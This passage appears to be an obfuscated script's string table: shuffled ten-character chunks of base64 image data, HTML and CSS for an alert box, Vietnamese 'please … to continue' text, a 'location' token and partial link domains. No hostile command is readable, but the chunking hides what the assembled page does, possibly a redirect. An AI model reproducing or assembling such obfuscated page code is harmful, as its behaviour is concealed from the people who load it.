"VLph3a4pBv", "transparen", "hqRDqGJgX1", "qjsE+0M30U", "e4g7gEAACz", "tPDUPzM12J", "iBeoUMUK+5", "15h3/3X/WU", "GnKP+wwn/T", "mhnjKHs0EM", "R3WMDSvBY/", "9AE68ccDpC", "inf0ATrxxw", "HqNc8KOqJe", "5OdFLYwQOM", "tSr7BD1mgd", "eAeVmZQL+M", "IDzpjD2JSi", "MC0wC/sEy+", "vibGa16p3t", "uAfUm9tAYD", "Ac7EPcE/UO", "GFLPo+dz4k", "9atXzpBjbf", "YxQu9OGz5B", "LqJfLAPW6C", "9PMxAvUIGU", "SKM1z5FTVz", "AuXu0LtKHB", "gAAkIQ9AAC", "Kdt9+5j7Pv", "DYXgRTeR8n", "p6AFyZNwgA", "d2uKQb2X/8", "iI6K76BZ8s", "h8wxhnpFf1", "    <path ", "xxjq3TDc6d", "7w4H/8es72", "cj+QY/uG4U", "4d7RM6C9yJ", "A4eQB63vOA", "nlink.io/a", "gBAPy9SALA", "7k9Ub7j1B5", "mDO7GAP7tH", "+DD93P8Y3c", "8+AIAAJcQx", "6hXHBb1gnl", "HVgAA4FSiq", "S9p/3/kw1R", "jcopY1BKIf", "nzADqyRlAv", "iM3oA94iIP", "zADQFoRyyb", "F/cAAHbJSx", "QL+cH9YZuA", "ArW4x65f/w", "mLzLyTzuav", "A0S9iXe4WC", "36RzOGAIgn", "cBqBfcw8oM", "7UpZ/yWU4+", "3O2PgmdidA", "vMu4f1MBg2", "WblY/lbK6L", "AAPLTWuCfq", 'ox" width=', "Ui1KAPuDd4", "AAC4A6W4J+", "     <rect", "GL0r5gDQuz", "NQj7uX+3QM", "IBAADwhD7E", "eg8UOOd8BJ", "g6Dl4l6J+1", "99do2714a6", "7df/Qu2X/0", "ElEQVTUq/s", "59Tp506F+V", "NF8acMhc46", "3sh6qyLIXQ", "l7N/Nup595", "E9bIyg3q4/", "8HZxhQL6gH", "3RL2KO0S96", "xcA+bonzlY", "DHkhRB/qOd", "PfIAOopHwL", "QBNSr+BtDt", "4TBeD5M5ZM", "l//F9/xGcQ", "c+du9ejl3f", "kJAAC75WUe", "troke-widt", "M9e4QhrLen", "I7rhT1Gi4W", "vck7LIZFvW", "vT7r0FzMC9", "kdNgurmbgc", "Uh0W94PyEq", "ar(--traff", "CHjRHU2/UH", "W//6f/BuII", "MP1HOHA/US", ";\n    heig", "GQ3Bjxpw3h", "WmvwgD1BhE", "r/qF3y/6hd", "d8Y/hXqyZN", "GddDYr7DeR", "Ruwd9dL2sc", "hd4deIBZvv", "oV1x/9g+/f", "cJgwMs2bSk", "Uxf9okb2w4", "IScWcWYqCW", "zQUWOvIiKI", "8AgDPx8gsA", "hZcNLe7X23", "qVR5myiF7K", "qZ6Xy3UfLW", "BPXyGY2hj5", "oFD8ChF6sX", "x;\n      h", "RDUW0C9nB/", "WcCaWIwRQ7", "N7QDUC9wB4", "g4WtUwrxbz", "HoQQOqXCPa", "wf1um8A6gX", "ZoKgHALeEP", "+oNxwO6gX1", "QUa1AvUIGq", "iXjYo6gEAA", "49umee1sOm", "VebvMHiZqC", "iHgAA7O+N3", "5u3s07a5O2", "hj5q5n1TdP", "QD1CtcBPVq", "72eF5m0Yxl", "fgXcIyKicP", "PcAYB/8hg1", "L3L8AcYFDi", "JeuF5UW/oA", "g2A85RvzAN", "AAAfK4p6oV", "Q9AIAhvkuv", "LvADss7RD1", "qInyyZIRPR", "hBC6iwUJIY", "9E/u4fZh/V", "applicatio", "wDYhwcaAAB", "0MJyLHUxEk", "H+wLBgacM8", "JDznKbIWfO", "4LOrd2CHqd", "AemcGUE/OA", "kRROMAcYbD", "6mkmoB5Cee", "BPPDQAADyo", "cZgXqPDKCe", "5f2B63v/0P", "vWi86Le0AN", "c góc nối ", "4Qb3uG4B6g", "7gH0ZD9AT/", "OAAxP1KjtE", "AH1NCNQDyG", "HoT73CxQNQ", "CsZQb0kA9Q", "C3aIel0DR4", "CKa2lzHUmz", "nT2OE3q37h", "L604ZA5x1C", "D94B6Bj8DT", "ox9+9YV+IR", "IzhMgp/Ndh", "P/gv5cO+TF", "ETC7OeVwiR", "AekE9GAqBe", "CAerHtu7zp", ".dev/andan", "8C7uiXqFA6", "cPM1CvmAHU", "riqHCSP7ml", "DAM/IACgAA", "uIet0HRL2J", "NGRO21sQ2M", "mcMCuF1s1y", "kf00Fw4sYe", "Internet E", "Uo6gEAs3gA", "uIegAAwJW9", "FPQAAYG3+K", "gJu6JeoV5U", "TqLdDDNQOo", "Qr4hByJlVj", "3x8gLAoYl6", "Icc74KT18A", "0kA9QrXDDv", "Kgfk1M5pAZ", "oF4u42pQr/", "wCAq/FwCAA", "AXIM3QwDgb", "epXM4YwiA4", "9/6q//0hEx", "AvUIGUK+7A", "XrdRfGHoPF", "sYP6hWKQL2", "3GXLmvAQF9", "wuDh/YMRwb", "KnPidPWt/1", "rzUDqFc1A/", "B4R0b3lIU/", "VHaJe85Col", "r4EBfawMYJ", "wyBFhFIypc", "Qh3r3piCZw", "yQD1ChfMuz", "viEFoClYxD", "b6d3K/tEqU", "fdEPQAAgGK", "F4XBxdhHbQ", "T9e6eF/W6B", "xs/OVMf1ZX", "255588aYJowE", "D1CtcMO/WF", "bcXu+Ccnfo", "GIVojoAKHs", "uuW3uTtj4F", "YlXfqLGYF7", "AMQ9So7RL3", "WUC/nB/WGb", "L0F1MtlgHr", "on-dr-logo", "FsOiXjAv6i", "DxD1RL2r8x", "1iZQb2MH9Q", "Iet0Dot7kO", "NS/qDV8u6k", "SCNTTjEC9R", "Ne7lcOOB2h", "bM868NB/OA", "wT1sfrjHvA", "byMCCE0SU+", "XE7vpZOL0r", "sBYvngDApo", "nH9sOOBQc6", "ucnLRHCSLH", "A5xlCv6E+K", "bzQjYM7MZD", "280I2DOzGQ", "rc4NmOoV8e", "614xDx5hbE", "z7wr+5l3K0", "oTxA57YvSR", "//qf+Ms9om", "PofjHpbP6K", "bFDUAwDYhw", "LesULRL19L", "WSjDdh4B4R", "A9QoXzLs1x", "pPiu18TjyO", "jqAfCovLkA", "MdhDPcRS4R", "YQF8u9hO5c", "oZ4AjK131T", "SDr0fLJnJM", "I1CtkgHrNR", "Mi3rBvKiXH", "jwygnvIhUM", "3fCxjein+V", "UC/jB/UKRa", "jD1+iCwnUK", "SvOn2/2Cm2", '2" height=', "BfYQxIA6oF", "xPW9lDGQfP", "dsBh8yobmW", "vdhUA9ZJ7u", "JX3cRKasjZ", "1Kun9ls/E9", "Thzcw+aHz5", "OCORXFP1Gu", "yc3hVjxFCv", "yhb9Z/ovw3", "bNB36QEAwG", "BlBP9ncEbj", "wKC+OAMBTi", "fMAOqVM4B6", "3e8R91jdDv", "npwEVb+rB+", "tton-dr-lo", "6uPoHvNyvH", "EhTcw+ZCXf", "dr-size)) ", "C/jB/W6i0C", "dA3ZT0JxD5", "SrGhT1AACA", "STM4B6yodA", "GUoAACwOlH", "1KjtEveZBU", "TqIYR2EosN", "pgOBE4C6Db", "zLvgHtF7WS", "nnToX5VxpQ", "VkHHvoPZ4B", "D4F6FgNQ79", "fcw8oM6mX8", "OohtJZ4GRB", "paHDoUL1Ct", "F5d7nNvHtY", "I6JepUdW4p", "RD9rdqiXYr", "BOot0MM1A6", "S4YOAAAAp8", "VxRQ7zvEQ0", "9L4B4R0b48", "9rMygXsYP6", "MiAM7mHhoJ", "5mk9bIq/Ox", "NVlwNWywP2", "DwZi6F6DGI", "cPYHBAVb70", "zyB5+cDnkV", "RrLroD1Bs/", "d0wMj/TBQd", "QT9cLzot7Q", "caYxv96lsa", "8PwqjzMlEP", "JhwJjXwDgg", "DqdRUB9Q6g", "H9QrFIF6JS", "vz1EvYp5Ua", "flCvygjqJR", "+pN3WE17O9", "GQOmVHdctv", "9LmHQwG99A", "m6PTv9I4h/", "AMh6aAQCAu", "Vv3+dMYoXf", "6iHkEz9ehN", "WbgfLv/pzU", "88C35.6936", "loOinqhXnB", "0nT9y7R/fM", "eH8RfAtpCR", "zcAADjAu7g", "AABgBlHvXd", "+hv/p9/onn", "NQL7CExg3o", "goD75mYf+w", "jx/cI/o8Wb", "h5yphwoGXK", "57TMxaAzZO", "9cDmcMT3rX", "EP8vjUC/FY", "ZEDolD5hxD", "nE8HQ87pZ8", "1p716OXd81", "NS7sUPU6x4", "hMbMqYPO82", "o131I1Ju4w", "5x/6B/ewMf", "/mKMGOrV/Q", "9qwDD/2HM0", "ZGnTHyVypC", "f/tZvNH/h+", "gOBE4C6DbC", "Hm3O2Pgmdi", "YA9YB6rRlA", "Tf/r//5H2/", "Ke2ARJMaIo", "fpRMf", "+L8sBhwFDX", "z5Mx5CQruY", "IaBep8374J", "qcfqCdnAPW", "WDyRY4/wLj", "evvtIeoBAA", "5g4F6CT0IR", "NmVMmne7Mw", "mEyCFzOPuH", "YSgXQlMYnu", "3Y7j/BrA7z", "qBecF/W6Hy", "gXqFDKBedw", " solid tra", "cAt9G8nX3a", "T9ouJ63t03", "v4bUJ6uUzG", "1yhuCz7A2M", "eMdQDcQCAx", "5u05euhnfR", "h7ol7lvKhX", "oVMhqCHzXg", "vSuth+kcPj", "-dr-paddin", "gjrR+dfnNv", "E8Oo6T+E4a", "eqGYbntPeZ", "m3owDgJA1f", "lod560z+Ge", "/dEPQAAgBi", "M868NB/OAP", "kkGqFe4COr", "DOzGQ3vEo9", "2tNnxB3N69", "ABwHp+8AAD", "67 0.00055", "ivXmPZRzf0", "r9x47/pPwh", "eMC/qJYdEv", "feLfuH3u0Y", "97QNS7f17c", "PNzE8xXZq7", "Dot6NHaJe9", "eVGv+wGinq", "jzlvQ", "lE4FQcQuC8", "AAuEnUu3N+", "HEvxODersZ", "TF0Oyf1kvZ", "Ok/hOGpgZH", "sB/WKRlAvy", "IcQLiBBCA2", "qreVFv+HJR", "5YD4n5Wu/E", "VTjUMM97hL", "ePBxwOGMIg", "P2PIOaWHhq", "qJeJewAAbN", "lieRk8ayGr", "nBf1AACAi/", "6mXiHgAAkI", "EC9gh+o5/o", "7EO1wsEPWC", "EfIg4QOF6h", "EEkQXODWMB", "t0jBM7LH0A", "AC9R4ZQD3l", "UHRKdSyqH6", "3ujIFnYncG", "4G20Q3uLXe", "vagbqCX6gn", "HxAzq7WSAe", "o2PN4uhHpn", "PxAA7hERHS", "/SxT9DTpOB", "NxUA4KPPRj", "xRgx1Kv7Ez", "mBjqdTAML8", "mgoOnVoznx", "8vAjWuk3f+", "/MSNwz1QzD", "zR9X2ZA4zB", "TBOoVMkC95", "GZyJFelOYc", "DUqYd6tZgS", "96110vq261", "V+TsMXibqn", "lvoGS", "AM/NgxgAAC", "j5q5n1TdPp", "DeIwOop3z4", "Xb9Qes7f+h", "1AvsIQkA9U", "D1OsuAPWCe", "Ke9z8TJPdy", "/1APXc4UC+", "PLADAAB0+q", "5y22GHFDvh", "98TsKANfws", "exWlexHLVO", "vEC9Qgao11", "Ef+/1APaUY", "6AY6hUxCBd", "TLxD0AgLm8", "BecF/W6HyD", "4MoJ7sB+rJ", "UA9bq/AKiX", "8JzYOrdkd/", "xHLVOfWyFu", "D/wnXsAAKv", "/8I3COia8r", "A4IgfO5ioy", "HIkaBOoVMk", "8nX3aNncnb", "DdeFAxoBz+", "dDIVBvgR6u", "MON+Pj/i1L", "1DXp2za2I4", "icO7mFTlK9", "6iX28DAD9Q", "goAAAANSUh", "PxL0NBcJCC", "e/ElzzP+hn", "WgYf+wxmgX", "hSDei//jaH", "MLKvidc0bw", "43DvxJc+zf", "8pI1MY9p0G", "u3WM0LvTRq", "QTGj4Syx3Z", "9HNhPjTW4F", "Qvy112sB64", "AICod+/8wa", "gnI35H4QXn", "j+14WXu9Kt", "eBIV1dcsDl", "70b8rIFIZ9", "+foo/EvQ4H", "S+e7j9bMcc", "pyN0mwHnqF", "2rsIInPIHG", "gHUA+q1ZgD", "6rwxQL58xG", "wVDlMGNkXQ", "sTF28L+N48", "3MvBnudNTL", "y/oADyvI7c", "sLrGMojtKY", "fqTd1hNezv", "AcedAdST/Q", "9+4AQ5I1Kv", "RL1sUNQDAA", "aCoBwD1vGE", "SETAACeVG/", "NNcMsOllkT", "BOpZDEC9Mw", "nVLbfN3Qkb", "Sol4l7AACw", "Kb/pn+ofY3", "9Mn6+C8vqF", "Thzcw6YoX/", "xOjHdujdEY", "sBfrA", "PN6yl3J2x8", "Aft7AAIDT9", "FeLMb6xHho", "ww4R/2HE/5", "dSrmoF6gh+", "5i73YGDV+j", "2hB4h6E+9w", "bf3Ovt2KoN", "/gsiZxnjoU", "COw7wNP5Ei", "jXXAjUA+qJ", "lGoB5C3y1e", "K3GXCO+g+H", "l5lh6jXPCT", "2iXveAqDf5", "Rujdun/o3b", "OCTqZYOiHg", "VGUG9JOOBU", "AAuCYPyQAA", "fEDOrtZIB6", "p8DkIwJ4gc", "AwJW98acDA", "MJxCGWw/V3", "OPqJbRkKuy", "qJn3TdHp3+", "7SAJAPVCvy", "XtW/EtRrCA", "jQm7bD6oLp", "vUA+3fwDqe", "DqveurfvIj", "f6LYh6AADA", "1gvONUW8Jo", "HMOVRq4hjq", "cMgeHkO9or", "AvXzxABCaq", "IqL7ygOe6I", "q2V/B6cYUC", "dYwotSCCo1", "ATTzd02ere", "xAPYQQ2lcs", "mXVG//UsAv", "cLIvp+F17x", "8gjyWss", "SkS9yg5Rr3", "wz1QzDc4q/", "nEPXqKRLfz", "o74Z7oXIaR", "tZgTsmdmMh", " }\n  .aler", "McukZ1hs29", "gQW0MljFsR", "986Je8QJRT", "jNa9U765gx", "D0AAIBt8mE", "qHAwb/4i1L", "gXMRk", "6EQqLdAD9c", "KGKF3lw1C7", "4HDyssD+XK", "gPU95wCjLX", "nFH8xmNyDY", "DCyr4nxmrf", "ELzdt0Ds1b", "LdDDNQOoB9", "LePbpnntbD", "4NfEMdQrYh", "+6PvtxGwW4", "gHAMzkIQAA", "cfBgEAACGi", "vHNhf4HDys", "A1heBI5qZw", "aKe6JegAAA", "mQNW5Ejjm8", "5h4sZqCf4g", "ZL0r1bpwDr", "nl4p7ol6hT", "AAADyDD5sA", "ZK91lHee1L", "ERXUM2ZCKi", "XAHAZKJeZY", "5+7dF+hhU5", "h+o5w4H6iX", "i3v0EvfjkF", "L78TBPWyK8", "dLg6Lejd2i", "0L9PBh+rn/", "9GgcgDk78f", "IRqFcygnpJ", "afvFxPU9Ou", "uHkTOfwEIG", "wo6ol64XlR", "B42RlBv1x+", "Y/AbgJ45Yy", "YXFLuCiEyh", "ao11wE6i2g", "JI/uaeE7zx", "CMiohrZLIh", "VAvxWAvVm9", "CT/SsBvYZw", "+e0zMWgM2T", "yH7Yfsq2NT", "LQL0F1Mtlg", "vf4tiMoV4d", "M4+4feLfuH", "5S7n9vLstW", "DUC+wh8QM6", "6+hqWztN/d", "cD6nnOA0ZY", "YGwSJH3sBw", "dQrJ77Rd+4", "gwOnnm9825", "gCAlT/2z+O", "dknXmyTOVy", "JHosgMofsx", "j5p3gbFAD8", "O9L4B4REV1", "HC7OLmI7rc", "lgcY3UqgXi", "x4OOJwxBED", "s7RL3mQVEv", "OpZDEC9Wyv", "Ke6Le4B2iX", "US+JetEOUa", "Wokha", "oV2UE9ZIMU", "828b4pO/07", "XOsj9Q5IjP", "vKiXHBL1sk", "jsTC4Up59H", "Rrzgs6gXzo", "BCCH2NTHAP", "MiRNzAcNCc", "yuIGi5G+x9", "oF5QD4ZCoN", "hUS8bFPUAg", "NijqAQCPyg", "v94geIQv9g", "1FvcP5KUe8", 'nk="http:/', "BViXqVHaJe", "CUM9xKJyAA", "7QE3HIqfA5", "CkuaaBGodJ", "fxg3qFIlCv", "N79Wc3MewD", "ZD9Qr1II1N", "JAtynQYGmc", "DAIBzeOgFA", "8QD3XFwD1E", ";\n    font", "pcgXqFDFCv", "QZAQx7gCA7", "tGUC9qhmoJ", "VGv9aCod4E", "Vv5flpCYmx", "IH0fgPoXON", "uZdzv9zLui", "dx7/uoO9jw", "i9KcQ+bkRO", "Hj/keAectB", "MUfgn4+/6f", "4A6sn+jsBt", "Rvf4tiMoV4", "/HYtgau+lc", "QOZz9Q+SU/", "iMwhe+FE5E", "Vz52716OXd", "zQu9OGoXcx", "+ZCXfopn+X", "FwD1Ent4mI", "WMPBpMvcvw", "GB9zznAaEu", "EhOKxw8KZ3", "ekM3APUCe0", "PTOIAAAAaM", "DqJfbwMAP1", "/Lt9APVaTK", "UEERgz1Gv7", "IFnYncGUE/", "6p93wT2iZ8", "rGUFnYlPGS", "HqNc8KOolU", "McS/E4N6ux", "S6NwwXAVy+", "knOnLPvloD", "BgAALi+Ne6", "bJvBYsONDq", "GekV/UnzXi", "AB1OsuAOol", "Os+IOpN3mE", "6d3xRgx1Kv", "gHNmAPXkDK", "2KOoBAPDI3", "CxQNQLdoh6", "iBI4ShwXw7", "QA4ig/uAHB", "G5SIoZ6b4Q", "OhhyTj9Dju", "hheYeoJ+q1", "ADveSAEAIA", "fUc/qBenIG", "uY9wT9aqGR", "h6nUNrP77R", "7/YO16gXiG", "lS/xSAgA2z", "HzAnBTjHmL", "DvAOpJGUC9", "hKP4QNH7I+", "HvRNf8jzrZ", "/oOwaDv1AM", "vWCeVEvOST", "131I1Ju4w+", "5cB6nUXgHr", "ax4U9ZKoF+", "ve4fvEPQCA", "fOiXtWgqAc", "1APV4J6esj", "EPQAAgHPw4", "AAwH68+LkC", "nhé, định ", "6wzveGQ96w", "1OseEPWec4", "XiRAedN4R2", "4Fwu94Acqh", "M4B6QL3WDK", "52g99COLf2", "B/WGw0G9oB", "oEEJ/kBXuA", "vvMv4x9vX/", "AuyirGRAJ5", "t2r8Kw71pj", "JeEvWiHaJe", "V2uu8ThcMC", "HnQHUk/0JQ", "V/0vstn4nt", "9Ua/1DlGvO", "mjEnzbnfGw", "wzQDqAfVaM", "ZA4CUP3Y7j", "hiToNsInNR", "rNRaDeAurl", "Zw5PmjT83U", "jInqagFkKA", "2YA9eQMoF5", "PgDjAscTh6", "iXvOQqJdEv", "ZlAv4wf1um", "OCLHdd6eAL", "r9WGL9j2Yv", "b7KWy3p2vh", "AIBKb+OeqF", "TfKene+Hsb", "gIIdQhCe4B", "6xHhoDPU6G", "EuhMihcgAB", "6sFQCNRboI", "VrrAOPqIyL", "89ovFvxkFx", "whCQD1QL0m", "dwlDSu8sYw", "DzneASeth6", "AvPi3pDDxD", "DekE97BhbM", "vQXUy2WAet", "U1dJ4POxKY", "+8SiihBCCD", "L1ChkNwY8a", "aZmLQWfI0D", "rHWAs+8++s", "YJEjbWLQOZ", "K62ETDgOGl", "3jhsOtRDPM", "Z2xZhypi93", "gXpNflCvyg", "9YQaGJ40FQ", "5RT9TruUPU", "gROxSEEzgt", "d/cA1BP9jP", "Mjjd1/Zo05", "y4nenQDes5", "t+tuV/+beH", "fcAYLv8Jg2", "6CKupEkTHt", "7brltnn74u", "2aNOZc1MZl", "meHcOIfu/U", "Yrua2F0/C6", "EAQIfeuCfq", "dol7zkKiXR", "dZyDcUqFfI", "sOJ2c3sZ1k", "3i5XzngdIR", "3xG4zcyrPK", "F1YA4LBEvc", "4NvFdiofHl", "aoGRT0AgPk", "DnpMSJHpwg", "YVQTD2F46m", "DO1h4ai+EP", "RxoMZhEtw2", "eJwwLwnr0s", "R/dzj4P2Z9", "B57F0EkTlk", "E2MQfDtGhi", "gDA1Yh6gzv", "eC8qPfwgLg", "o1MZlD9sP2", "3x8B9S467/", "8MoJ7yIVDP", "pid/0snN4V", "wL4mJnPInH", "9GztEve4BU", "4B4aw0/7LE", "qOhqetk0Jn", "mZfbuw/eSj", "R/CFo/JDjH", "ffuY+z7PeI", "s282+ln3hU", "gUPjcAHw1c", "gDWxOIF+uQ", "fIAPWai0C9", "ebe5yLy73G", "zot63Q8Q9U", "a7XhC7a9GB", "iAerdW8ntw", "GmuYblkIeR", "MaJeZYeo1z", "/qdR8S9Sbu", "Cod4EdlneI", "P1OsuAOol9", "XqFDKBedwF", "r3lQ1BP1wv", "FTNGw0MUw4", "0W9mgFR72a", "6zYOinqgXn", "wCIHzwhAmT", "PEOOGk9PAK", "mVgoTDmPPp", "999tduPkkX", "6tX9CQ3Kfk", "Goh3YRPzKE", "TH3WctMvNO", "A69O+pArUl", "9k7DvU8OOJ", "H4DYzr/Kct", "CXqZeIeAAA", "6tX8PTUw0h", "DSeSw19vtJ", "SxTDpWHUd4", "N5iDVu4gl1", "5rBlCvagbq", "980P6g2Hg3", "AMBDRL3KDl", "AygXnMRUO8", "+OfzCF7Ya9", "IZxyL4xf2O", "buGiebfGAO", "hhzvgDO1h4", "IJv18BI5bu", "S7IblfeMnA", "6/0L/9t/65", "Uz4E6lkMQL", "8 5.72465 ", "k0cQ70iBiF", "fIAOopHwL1", "6HwTBQ77rz", "xlyltsMOYf", "l60Q9TrHlg", "3EPQAA2Ccv", "TPiQG8MxlC", "D9cMoB5Qrz", "bxXbdcuua2", "rtM/8y9vX+", "l7rHaJecVj", "rRv/nkSOt7", "UCZOAB2zYG", "v5jPMu81Fd", "qJfzg3pDNw", "DDNQOoB9Rr", "VwDg8ES9yg", "RL5gX9ZJDo", "egCM8kEcAC", "V4wRQ726P0", "JerdOb/RqJ", "1LAag3q2V/", "WbTP/TuVjO", "eHRz0FDkSI", "FbUy8Q9AAA", "nClM3HS+y2", "Vd4h6VUOi3", "AcAnIWXHgC", "7xF4PJPQiG", "9j5OvEH6vS", ">Vui lòng ", "L57qPlLGBN", "4wuIehN3WA", "h0W94PzGol", "oxD9o15RLV", "EXJ1Js0cgR", "hEYMRQr+Fv", "vT7CNXbdm3", "ALD1VDPG4e", "iOE0EJqgXt", "d3rHEP9ODO", "o15oB1Kuag", "5kW97hcQ9S", "veahJe7QTN", "THNpmDAFS1", "mBeo8MoJ7y", "sABwOKJeZY", "9+AMA+oF9W", "aofqNdVwLy", "IojMIfvBGL", "3UzPum6PTv", "5ui07/TO4b", "AOTOcG+fQN", "jq1TEmQfU1", "REBwnUK2SA", "LejR2iXveA", "Jl/k+AOMCx", "NnXu+8m97D", "rZIB6zUWg3", "h6dd8N6SMz", "Ju4w+oCUU/", "ugdEvb7z4h", "0j8zNdcODX", "U6QaBeIQPU", "R2Ku9TDPf8", "WC/btC7u+P", "aYLQQQz1TP", "FDwX6o0Cva", "3fi24TBeE5", "8a3TwLAVOE", "/pUu/hlymg", "vT99U89ovF", "gCol9jDwwz", "WRn/m6bAPa", "NRLMdiLNbt", "usxaZeSedz", "N8Y9crpv+M", "mP7+H2D4sM", "DztcPOH0/4", "V8gA9ZqLQL", "PCCJGgXqFT", "+k7o0DgdRb", "2gHnaMM3oA", "UF6hUyQL3m", "APW6C4B6yT", "JtkXdjqNdx", "JexR2iXvWA", "qfQncIyKiT", "HANgpUa+yQ", "lD1AuHRb1g", "i3kwHqdReA", "ysfu3cux63", "5rYXT8Lp3f", "82/Oz/goEh", "vxoihXt2f0", "Qz1TPKmcnx", "F9hDEgDqgX", "6+T13X7o/9", "AgBPq+Y790", "4wKHkwes7z", "4ABEvcoOUa", "9ZJBUW9zvv", "zcx7APVq/o", "OoF50W97ge", "bEeRcYC/Rg", "rdoXeVOCwA", "5RcfxVlYv/", "/t8dDPYDeg", "H8y1PsSuEd", "dzPvdvqZd0", "AyJeqt5UW/", "aAdSrmoF6g", "9wccUJbfiY", " Sans', 'H", "i3rdB0S9iT", "FPjCpS7Ibl", "XpyBlBPzgD", "qBfaQmEG9n", "EPVGv9Q5Rr", "yPEOOFN7aC", "ZYFiW", "f5awl6g3Mi", "3iVq3iGFcD", "/o/3lDzikD", 's="alert_b', "oOXiXon7VB", "oF4uA9TrLg", "-color);\n ", "N3Qkb3+LYj", "rYQtTL/9Pf", "ALiJ7bQe5C", "+Q3FY1AvOi", "h2iXvfAWaJ", "DWTXh", "npFf1J814u", "hwXw7QROxS", "c4UC+ph4IR", "egNhPTZwj4", "ThPDqOk/hO", "7/9D/3CFn9", "fWy8HoXEVd", "SvBY/mSxsO", "eknUi3aIet", "BUe+9L35e1", "YJOo1HxT1R", "NiBvV2MkC9", "iQeuEeUM/p", "cAAM/JQzgA", "vXy+W8V9wA", "ol8sA9boLQ", "AHhG3ngAgG", "jAAAuIwF4p", "AOMCxxOHrC", "dvt17gGPEP", "ACgi6hX2SH", "XhgMMHhqfY", "7NF/acLg4u", "6npX8UwzJl", "ADu2Pf8zG/", "dDU1dJ4POx", "vsEPWah0S9", "H7u2+9LmHQ", "Ppv7mUPOVM", "x77f73QTqT", "ujdEYdCuOt", "WQSYcBowpZ", "G6N1pwyfoX", "yb3cPUz78p", "tQr2i8xDux", "BsNAvefOu+", "hf5s5b+59y", "FYpAvZIR1E", "eIiD5THt5E", "inGYF6CKHd", "PiHqTd1gMi", "5 35.8438 ", "q40oHGMv+s", "7dy7Hre3ht", "3BAWX4nDu5", "1KjtEveahJ", "6sYE7XEdjW", "L0DqCdlAPW", "jYo6gEAPA8", "v57KhgYcM4", "uMFp+8XE9T", "tpeGIkdaBJ", "tEvXhe1Os+", "QCA8/DiBwD", "7EhTYw8YI6", "YV+IRQiR+W", "vnpnWw80M1", "A7fvMGOChR", "ZHdxDg8DfU", "SjqAQBX8Ma", "CfQu+SOJwd", "z4Ab4h6lR2", "7iJQL7iHVQ", "CMi8y4wFui", "FNzD5kJd+i", "HXFga97jih", "/71ydMH1oo", "KIiIl4REfG", "wZ/0fstnYn", "6sr8jcJuZV", "fhe8nn3Gcl", "kYlvd/ymdi", "PzGol7+lz/", "7AACERL3KD", "GRyncfLWcd", "Bg25TnZ+Mu", "9V93/ubeyA", "46HeKNAL6y", "B+7/6sZuY9", "qgEAJhP1Kj", "6hYvPhXpfA", "Aeeo/3DC36", "MPyDlFP1Gu", "LAPSIieqJ+", "oJ+q13iHqF", "F7GD+p13wD", "9yg5Rr3lI1", "jsP8HsPDUM", "4+tt414TBg", "HUA+q1+iuF", "23fZOqw70Y", "ju/8EszqsY", "P3AACYwUso", "/7NjuYgzcf", "HcE/VO3qEw", "9A1BP1rs6L", "r5iRcDEoZj", "O4RERHF6If", "Rr/sBop6od", "SxhgrQvBeN", "vH6WAw4nZz", "H1gnowFAL1", "/aLiet7dN4", "GQ01UQP+R8", "DYvawBwMKJ", "cFvWCeVGv+", "DbCJzUbpia", "l73wLPvIO4", "wGqNddAOoF", "BI/VXr/zK1", "c+Z48jqd/X", "et0vIOpN3G", "ể tiếp tục", "wjCI7bdt/A", "EPU6x4Q9Sb", "FCCCGUphLc", "9SrFAL1NCN", "4gpAAhvbjk", "L1FlAvlwHq", "IMwi7ol6AA", "v+HJRb9IOG", "e/fonnlaD5", "PU6xrYYtTL", "location", "fWAelX/SlB", "RW/JgRQkvr", "LXkOdHgMUn", "AfVyflBv6A", "AKCeBycAAB", "xmBegghtJ5", "seeASBQvUK", "Cv6k0RO1X9", "/ac3h4hwCp", "7F6F0xB4De", "ZYOiHgBH8g", "zt27L9DDpi", "PEBgICoV9k", "Gtxb7gLj6C", "Qds2xgEixx", "DI6UY6tX8P", "i3gV2WN4h6", "sMoN6mlfge", "1He5JRY5uA", "TqFTJAveZC", "7xSKLEEIIK", "WC86Je9wNE", "/Cc9j4TJ/d", "NDQCYbvlde", "ds2xgEixx5", "BekoRUE8zA", "Yg18MZhqfY", "b1CEahXMoJ", "/aL9Cn00iX", "QjqJRmgXuE", "4KOpdYIflH", "h0A9iwGod2", "TGvgQF9rAx", "gEuriXui3o", "Caq+l/E39Y", "pgZHWSOk1M", "/VkP1CvUgj", "OyQHRT1Rrz", "G0UdE5l1gL", "defs>\n    ", "2zbGARrXqn", "4B6VTNQT/A", "FThPDqOk/h", "iSd1EcgOQR", "vaEbgHqBPS", "2Gt1uPdWRZ", "BLO7umFkfq", "M9SDNQ7M4B", "zuG+HdiUG8", "mHMDz1s1L5", "00X9pwuDh/", "JzEKA+oRAa", "ACg7sWPEQA", "oZPEDmIi9J", "M5w3g0PXqK", "QOwD+GemV/", "MBIKYZ6NX9", "p+ZZh38xnm", "p6aBwDc41v", "i/sr4n/9jf", "OG2/mLi+R+", "rhmAPWAeq0", "UU00MOQ8/U", "ng-top: ca", "05A6infAjU", "xsE97F0FkD", "72sMbQY7vl", "gagn6jXNi3", "ucLvK/B0GL", "f+pEt/MSNw", "US8tEvXy+W", "Xmndf/8Nv/", "cUAfU0I1AP", "1CvkGHIaS4", "LLelWpdOIf", "z7tNGcJzYu", "Ginqh3db7j", "xfiW6l0ah4", "XMl4R6n0J3", "WaLka", "Q9ZoHRb0k6", "qFeESMEzvI", "F6jwygnvIh", "BOo9MoB6yo", "Ce4AfqKUVA", "3AADgnHwQA", "KnAgXO4/cB", "XiED1GsuAv", "P0AtVgnvjD", "0aXuDUL3Yf", "x8tZwFrYjF", "yDqTdxhNSz", "coYwlBv/84", "EAgeVwStW8", "AXq7X+2vk3", "Jzbv5DPNuc", "8gchAXpYsG", "+KjOJXWb/z", "vyyQkAAABF", "+DYXhJdjEG", "PABbJ+pVdo", "GNTbzQjYM7", "RBe5EgFDo3", "o110A6gX3s", "Pga1dHQ1HU", "Sfd8E9IlqA", "h5zTeliZL3", "zhZvAiUW+H", "eBsNAvevPu", "phZH6mCw78", "UPinqiXnhe", "j927l2PX9/", "0+DOq44Ez7", "TEw5JwZQL1", "fQL0WU+p7d", "BnMOBScah5", "91ndoeAehN", "Ue+kHSoOin", "6JeNijqAQC", "0Q9UU/U223", "cQ7d+5Mu/c", "8h6t0537hU", "5tm7sTNr4R", "wX9boGRL15", "Xl7uf2s5zo", "KeknUi3aIe", "on-dr-colo", "Ip59lq3ebG", "v696hFvVKv", "ter;\n  }\n\n", "ftpnCeoVjZ", "IewAAAOvxA", "Wd/HHmD0pU", "dv5X/8z/6f", "L1skFRDwBy", "iXrRD1OseE", 